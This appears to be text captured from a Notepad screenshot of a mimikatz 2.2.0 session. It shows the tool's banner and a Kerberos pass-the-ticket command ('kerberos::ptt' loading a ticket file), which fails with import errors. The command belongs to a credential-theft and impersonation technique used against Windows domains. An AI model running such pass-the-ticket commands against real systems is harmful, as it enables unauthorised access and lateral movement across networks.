 cx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt cx.kiribi
* File: 'cx.kiribi': ERROR kuhl_m_kerberos_ptt_data ; LsaCallAuthenticationP
ERROR kuhl_m_kerberos_ptt_file ; LsaCallKerberosPackage c000000d
mimikatz(commandline) # exit
Bye!